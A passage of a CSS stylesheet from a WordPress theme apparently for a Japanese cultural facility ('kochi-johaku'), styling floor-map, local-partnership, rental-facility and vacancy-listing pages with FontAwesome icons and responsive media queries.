        display: block;
        min-height: 75px; }
        @media (max-width: 767px) {
          .g_group_entry_section .g_group_table table th em {
            position: relative;
            padding: 10px 0;
            min-height: auto; } }
        .g_group_entry_section .g_group_table table th em.gem01:after {
          content: '';
          display: block;
          content: '\f040';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem01:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
        .g_group_entry_section .g_group_table table th em.gem02:after {
          content: '';
          display: block;
          content: '\f0e0';
          font-family: FontAwesome;
          color: #fff;
          margin-top: 10px;
          font-size: 32px; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table th em.gem02:after {
              display: inline-block;
              font-size: 18px;
              position: absolute;
              top: 8px;
              right: 10px;
              margin-top: 0; } }
    .g_group_entry_section .g_group_table table td {
      text-align: left;
      padding: 20px; }
      @media (max-width: 767px) {
        .g_group_entry_section .g_group_table table td {
          width: 100%;
          display: block; } }
      .g_group_entry_section .g_group_table table td em {
        display: block;
        font-size: 16px;
        margin: 20px 0 10px 0; }
      .g_group_entry_section .g_group_table table td .txt small {
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .txt_s {
        margin-top: 20px;
        font-size: 12px; }
      .g_group_entry_section .g_group_table table td .document_area {
        background: #fcfbfa;
        border: solid 1px #f0ebe5;
        padding: 20px;
        max-width: 650px; }
        .g_group_entry_section .g_group_table table td .document_area li {
          float: left;
          width: 30%; }
          @media (max-width: 767px) {
            .g_group_entry_section .g_group_table table td .document_area li {
              width: 100%;
              margin: 5px auto; } }
          .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
            margin-left: 5%; }
            @media (max-width: 767px) {
              .g_group_entry_section .g_group_table table td .document_area li:not(:first-child) {
                margin-left: 0; } }
  .g_group_entry_section .g_group_table .g_group_arrow {
    margin: 20px auto; }

.g_group_company_section .g_group_company_area {
  width: 610px;
  margin: 50px auto;
  border: solid 1px #e4dfd9;
  border-radius: 5px;
  position: relative; }
  @media (max-width: 767px) {
    .g_group_company_section .g_group_company_area {
      width: 100%; } }
  .g_group_company_section .g_group_company_area em {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    display: block;
    margin: 20px 0; }
    @media (max-width: 767px) {
      .g_group_company_section .g_group_company_area em {
        text-align: left;
        padding-left: 10px; } }
  .g_group_company_section .g_group_company_area .g_company_opening {
    position: absolute;
    top: 20px;
    right: 20px;
    cursor: pointer; }
    .g_group_company_section .g_group_company_area .g_company_opening:after {
      content: '';
      display: inline-block;
      content: '\f150';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_closing {
    position: absolute;
    top: 20px;
    right: 20px; }
    .g_group_company_section .g_group_company_area .g_company_closing:after {
      content: '';
      display: inline-block;
      content: '\f151';
      font-family: FontAwesome;
      color: #c0bdb9;
      margin-left: 5px; }
  .g_group_company_section .g_group_company_area .g_company_box {
    display: none;
    text-align: left;
    padding: 20px; }
    .g_group_company_section .g_group_company_area .g_company_box .g_company_list {
      margin-top: 20px;
      border: solid 1px #f0ebe5;
      background: #fcfbfa;
      padding: 10px; }

.g_group_exemption_section .txt {
  margin: 20px 0; }
.g_group_exemption_section .img {
  width: 100%; }
  .g_group_exemption_section .img img {
    width: 100%; }

.g_group_bus_section .txt {
  margin: 20px 0; }
.g_group_bus_section .g_group_bus_box h2 {
  display: block;
  font-size: 16px;
  margin: 20px 0 10px 0; }
.g_group_bus_section .g_group_bus_box .document_area {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 400px;
  margin: 0 auto; }
  .g_group_bus_section .g_group_bus_box .document_area ul {
    margin: 0 auto;
    display: block; }
  .g_group_bus_section .g_group_bus_box .document_area li {
    float: left;
    width: 48%; }
    .g_group_bus_section .g_group_bus_box .document_area li:not(:first-child) {
      margin-left: 4%; }

@media (max-width: 767px) {
  .g_group_bottom_section {
    margin-bottom: 50px; } }
.g_group_bottom_section .g_contact_add {
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  max-width: 600px;
  margin: 50px auto 0; }
  .g_group_bottom_section .g_contact_add span {
    display: block; }
  .g_group_bottom_section .g_contact_add em {
    font-size: 20px; }
    @media (max-width: 767px) {
      .g_group_bottom_section .g_contact_add em {
        font-size: 18px; } }
    .g_group_bottom_section .g_contact_add em small {
      font-size: 14px;
      vertical-align: middle; }

a.pdfbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.pdfbtn:hover {
    background: #bfbfbf; }
  a.pdfbtn:after {
    display: inline-block;
    content: " \f1c1";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center;
    color: #d31313; }

a.linkbtn {
  width: 100%;
  min-height: 32px;
  font-size: 13px;
  display: block;
  border: solid 1px #bfbfbf;
  padding: 7px 0 6px 0;
  margin: 0 auto;
  background: #fff;
  color: #333333;
  text-align: center; }
  a.linkbtn:hover {
    background: #bfbfbf; }
  a.linkbtn:after {
    display: inline-block;
    content: " \f105";
    font-family: FontAwesome;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    text-align: center; }

/* フロアマップ共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.floormap_nav_section h1 {
  display: block;
  color: #333333; }
.floormap_nav_section ul {
  display: block;
  margin-top: 20px;
  border-top: solid 1px #e5e5e5; }
  .floormap_nav_section ul li {
    display: inline-block;
    width: 33%;
    font-size: 16px;
    background: url(../img/guide/floormap/floor_line.png) no-repeat left center;
    margin-top: 20px; }
    .floormap_nav_section ul li:first-child {
      background: none;
      padding-left: 0;
      margin-left: 0; }
    .floormap_nav_section ul li a {
      display: block;
      width: 100%; }
      .floormap_nav_section ul li a:first-letter {
        font-size: 26px; }
      .floormap_nav_section ul li a:after {
        content: '';
        content: '\f107';
        font-family: FontAwesome;
        display: block;
        flex-grow: 1;
        margin-top: 0; }

.floormap_summary_section {
  margin-top: 10px;
  margin-bottom: 45px; }
  .floormap_summary_section .floormap_summary_bg {
    background: url(../img/guide/floormap/shadow_bg.png) no-repeat top center;
    padding: 65px 0 65px;
    border-bottom: solid 1px #e5e5e5; }
  .floormap_summary_section .floormap_summary_left {
    float: left;
    width: 40%;
    text-align: left; }
    .floormap_summary_section .floormap_summary_left h1 {
      font-size: 29px;
      line-height: 1.2em;
      font-weight: lighter; }
    .floormap_summary_section .floormap_summary_left p.txt {
      margin-top: 40px; }
      .floormap_summary_section .floormap_summary_left p.txt .txt_second {
        margin-top: 10px; }
  .floormap_summary_section .floormap_summary_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .floormap_summary_section .floormap_summary_left {
      float: none;
      width: 100%; }
    .floormap_summary_section .floormap_summary_right {
      display: none; } }

.floormap_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 40px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex; }
  .floormap_section .ttl01:before, .floormap_section .ttl01:after {
    content: '';
    display: inline;
    border-top: double 4px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .floormap_section .ttl01:before {
    margin-right: 0.5em; }
  .floormap_section .ttl01:after {
    margin-left: 0.5em; }
.floormap_section .overview_img {
  background: #f9f8f6;
  margin: 20px 0 60px;
  padding: 30px 0; }
.floormap_section.facility_section .facility_list .faci_img {
  display: block; }
  .floormap_section.facility_section .facility_list .faci_img img {
    width: 100%;
    max-width: 100%;
    height: auto; }
.floormap_section.facility_section .facility_list .att_txt {
  color: #d31313; }
.floormap_section.facility_section .facility_list .small_txt {
  font-size: 12px; }
.floormap_section.facility_section .facility_list .link_txt {
  margin-top: 15px; }
  .floormap_section.facility_section .facility_list .link_txt a {
    display: block;
    border: 2px solid #000000;
    padding: 5px;
    text-align: center; }
    .floormap_section.facility_section .facility_list .link_txt a:hover {
      background: #000000;
      color: #ffffff; }

@media (min-width: 991px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .floormap_section .ttl01 {
    font-size: 21px; } }
/* 地域連携共通 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_local_section {
  /* 地域とともに */
  /*.guide_local_greeting_section*/
  /* ナビゲーション */
  /* .guide_local_nav_section  */
  /*.guide_local_summary_section*/
  /*  地域の方向けの発行物  */
  /* .guide_local_booklet_section */
  /*  地域定形に関するお問い合わせ先  */ }
  .guide_local_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_local_section .ttl01:before, .guide_local_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_local_section .ttl01 {
      font-size: 21px; } }
  .guide_local_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .guide_local_section .ttl02:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .guide_local_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/guide/icon_ttl03.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .guide_local_section .ttl03 {
    width: 40%;
    font-size: 18px;
    font-weight: lighter;
    margin: 50px auto 40px;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex; }
    @media (max-width: 767px) {
      .guide_local_section .ttl03 {
        width: 70%;
        font-size: 20px; } }
    .guide_local_section .ttl03:before, .guide_local_section .ttl03:after {
      content: '';
      display: inline;
      border-top: double 4px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_local_section .ttl03:before {
      margin-right: 0.5em; }
    .guide_local_section .ttl03:after {
      margin-left: 0.5em; }
  .guide_local_section.guide_local_greeting_section {
    background: url(../img/guide/local/local_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_greeting_section {
        background-size: auto 100%;
        padding: 40px 0; } }
    .guide_local_section.guide_local_greeting_section h1 {
      font-size: 32px;
      margin-bottom: 1.2em;
      line-height: 1; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_greeting_section h1 {
          margin-bottom: 0.8em; } }
    .guide_local_section.guide_local_greeting_section p {
      line-height: 2; }
  .guide_local_section.guide_local_nav_section {
    background: url(../img/guide/local/shadow_bg.png) no-repeat bottom center;
    padding-bottom: 30px;
    margin: 50px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_nav_section {
        margin: 20px 0; } }
    .guide_local_section.guide_local_nav_section h1 {
      display: block;
      color: #333333; }
    .guide_local_section.guide_local_nav_section ul {
      display: block;
      margin-top: 20px;
      border-top: solid 1px #e5e5e5; }
      .guide_local_section.guide_local_nav_section ul li {
        display: inline-block;
        width: 20%;
        font-size: 18px;
        background: url(../img/guide/local/floor_line.png) no-repeat left center;
        margin-top: 20px;
        vertical-align: middle; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_nav_section ul li {
            font-size: 12px;
            width: 33%;
            padding: 0 2%;
            box-sozing: border-box; }
            .guide_local_section.guide_local_nav_section ul li:nth-child(4) {
              background: none; } }
        .guide_local_section.guide_local_nav_section ul li:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        .guide_local_section.guide_local_nav_section ul li a {
          display: block;
          width: 100%; }
          .guide_local_section.guide_local_nav_section ul li a:after {
            content: '';
            content: '\f107';
            font-family: FontAwesome;
            display: block;
            flex-grow: 1;
            margin-top: 0; }
  .guide_local_section.guide_local_summary_section .lead {
    margin: 30px 0; }
  .guide_local_section.guide_local_summary_section#public .case_list {
    text-align: center;
    vertical-align: top; }
    .guide_local_section.guide_local_summary_section#public .case_list li {
      display: inline-block;
      float: none;
      vertical-align: top;
      margin: 0 2.125% 40px; }
  .guide_local_section.guide_local_summary_section .case_list {
    margin: 40px 0;
    overflow: hidden; }
    .guide_local_section.guide_local_summary_section .case_list li {
      float: left;
      width: 30.5%;
      margin: 0 4.25% 40px 0; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          margin-bottom: 0px; } }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n) {
        margin-right: 0; }
      .guide_local_section.guide_local_summary_section .case_list li:nth-child(3n+1) {
        clear: left; }
      .guide_local_section.guide_local_summary_section .case_list li h4 {
        font-size: 16px;
        font-weight: bold;
        margin: 27px 0 0;
        text-align: center; }
      .guide_local_section.guide_local_summary_section .case_list li p.txt {
        margin-top: 7px;
        padding-top: 17px;
        border-top: 2px solid #f2ece2;
        text-align: left; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_summary_section .case_list li {
          float: none;
          width: 90%;
          margin: 0 auto 40px !important; }
          .guide_local_section.guide_local_summary_section .case_list li .case_img {
            text-align: center; } }
  .guide_local_section.guide_local_summary_section table {
    border-collapse: collapse;
    margin: 20px auto;
    width: 70%; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_summary_section table {
        width: 100%; } }
    .guide_local_section.guide_local_summary_section table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .guide_local_section.guide_local_summary_section table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .guide_local_section.guide_local_summary_section table td h4 {
        margin-bottom: 5px; }
      .guide_local_section.guide_local_summary_section table td li {
        display: inline-block;
        margin-right: 10px; }
      .guide_local_section.guide_local_summary_section table td a {
        text-decoration: underline; }
      .guide_local_section.guide_local_summary_section table td .blank:hover {
        text-decoration: none; }
      .guide_local_section.guide_local_summary_section table td .blank:after {
        display: inline-block;
        content: " \f14c";
        font-family: FontAwesome;
        margin-left: 5px;
        color: #c0c0c0; }
      .guide_local_section.guide_local_summary_section table td .pdf {
        text-decoration: underline; }
        .guide_local_section.guide_local_summary_section table td .pdf:hover {
          text-decoration: none; }
        .guide_local_section.guide_local_summary_section table td .pdf:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          margin-left: 5px;
          color: #d31313; }
  .guide_local_section.guide_local_booklet_section ul {
    margin: 40px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_booklet_section ul {
        margin: 20px 0; } }
    .guide_local_section.guide_local_booklet_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          margin: 0; } }
      .guide_local_section.guide_local_booklet_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .guide_local_section.guide_local_booklet_section ul li {
          width: 100%;
          background: #faf5ee; }
          .guide_local_section.guide_local_booklet_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .guide_local_section.guide_local_booklet_section ul li .exh_box {
        background: #faf5ee;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box {
              width: 100%; } }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            margin-bottom: 15px;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2 {
                font-size: 16px; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box p.btn {
            padding: 5px 20px; }
          .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
            width: 80%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            margin: 0 auto 0 0; }
            @media (max-width: 767px) {
              .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn {
                margin: 0 auto;
                width: 100%; } }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
              background: #bfbfbf; }
            .guide_local_section.guide_local_booklet_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
      .guide_local_section.guide_local_booklet_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .guide_local_section.guide_local_booklet_section ul li .exh_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .guide_local_section.guide_local_booklet_section ul li .exh_img img {
          border: solid 5px #faf5ee;
          width: 100%; }
          @media (max-width: 767px) {
            .guide_local_section.guide_local_booklet_section ul li .exh_img img {
              width: 70%; } }
  .guide_local_section.guide_local_contact_section {
    margin: 80px 0; }
    @media (max-width: 767px) {
      .guide_local_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_local_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_local_section */
/* 貸し施設 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_facility_section {
  /* .guide_rental_facility_copy_section */
  /* .guide_rental_facility_price_section */
  /* .guide_rental_facility_main_section */
  /*  お問い合わせ先  */ }
  .guide_rental_facility_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_facility_section .ttl01:before, .guide_rental_facility_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_facility_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_facility_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_facility_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_facility_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 20px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold;
    text-align: left; }
    .guide_rental_facility_section .ttl02:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
    @media (max-width: 767px) {
      .guide_rental_facility_section .ttl02 {
        margin-top: 20px;
        font-size: 18px; } }
  .guide_rental_facility_section table {
    border-collapse: collapse;
    margin-bottom: 30px;
    width: 100%; }
    .guide_rental_facility_section table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      width: 20%;
      font-weight: bold; }
    .guide_rental_facility_section table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
    @media (max-width: 767px) {
      .guide_rental_facility_section table {
        width: 100% !important; } }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
    width: 52%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left {
        width: 100%;
        float: none; } }
    .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
      margin: 40px 0 0;
      width: 100%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl {
          margin: 20px auto 0;
          width: 100%; } }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dt {
        font-weight: bold;
        margin-bottom: 12px; }
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
        border: 1px solid #f0ebe5;
        background: #fcfbfa;
        padding: 22px;
        margin-bottom: 30px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd {
            padding: 12px 8px; } }
        .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
          width: 32%;
          margin-right: 2%;
          float: left; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li {
              width: 49%;
              margin-bottom: 2%; }
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:nth-child(2) {
                margin-right: 0; } }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li:last-child {
            margin: 0; }
          .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            margin: 0 auto;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a {
                margin: 0 auto;
                width: 98%; } }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:hover {
              background: #bfbfbf; }
            .guide_rental_facility_section.guide_rental_facility_copy_section .copy_left dl dd ul li a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
    width: 44%;
    float: right; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_copy_section .copy_right {
        float: none;
        width: 100%; } }
  .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
    margin: 30px auto;
    width: 85%; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap {
        width: 100%; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .table_wrap02 {
        overflow: auto; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table {
        width: 100%;
        white-space: nowrap; } }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table th {
      text-align: center;
      vertical-align: middle; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td {
      text-align: center;
      vertical-align: middle; }
      .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap table td.title02 {
        background: #f6f1eb;
        font-weight: bold;
        border-right: 1px solid #fff; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .scroll_txt {
      font-size: 16px;
      margin-bottom: 10px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap p.txt {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a {
      border: 2px solid #333333;
      display: block;
      height: 35px;
      margin: 0 auto;
      padding: 6px 0;
      width: 130px; }
    .guide_rental_facility_section.guide_rental_facility_price_section .table_wrap .btn a:hover {
      background: #333333 none repeat scroll 0 0;
      color: #fff; }
  .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
    margin: 15px 0 35px;
    padding: 20px 20px 35px;
    background: #fff;
    text-align: left;
    border-bottom: 1px solid #e5e5e5; }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article:last-child {
      margin-bottom: 0;
      padding-bottom: 0;
      border-bottom: none; }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article {
        margin: 20px 0 0; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left {
          width: 100%;
          text-align: center; }
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left img {
            width: 90%; } }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
        display: block;
        position: relative;
        max-width: 90%; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick {
            max-width: 100%; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick li.slide {
          float: left;
          width: 100%; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick img {
          max-width: 100%;
          width: 100%;
          height: auto; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
          position: absolute;
          background: url(../img/index/main_left_btn.png) no-repeat;
          width: 37px;
          height: 77px;
          font-size: 0;
          top: 50%;
          left: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-prev {
              margin-top: -48.5px; } }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
          position: absolute;
          background: url(../img/index/main_right_btn.png) no-repeat;
          width: 36px;
          height: 77px;
          font-size: 0;
          top: 50%;
          right: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
              margin-top: -48.5px; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
      float: left;
      width: 63%; }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table {
        margin: 20px 0 0; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table th {
          width: 30%;
          vertical-align: middle; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
          width: 100%; } }
  .guide_rental_facility_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_facility_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_facility_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_facility_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_facility_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_facility_section */
/* 空室状況 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_list_section {
  /*.guide_rental_list_main_section*/
  /*  お問い合わせ先  */ }
  .guide_rental_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_list_section .ttl01:before, .guide_rental_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_list_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_list_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_list_section.guide_rental_list_main_section {
    padding: 0 0 40px 0;
    /* .lh_ym_box */
    /* table_wrap */ }
    .guide_rental_list_section.guide_rental_list_main_section .lead {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box {
      background: #a7a49f;
      color: #ffffff; }
      .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul {
        display: table;
        width: 100%; }
        .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
          display: table-cell;
          vertical-align: middle;
          font-size: 16px; }
          @media (max-width: 767px) {
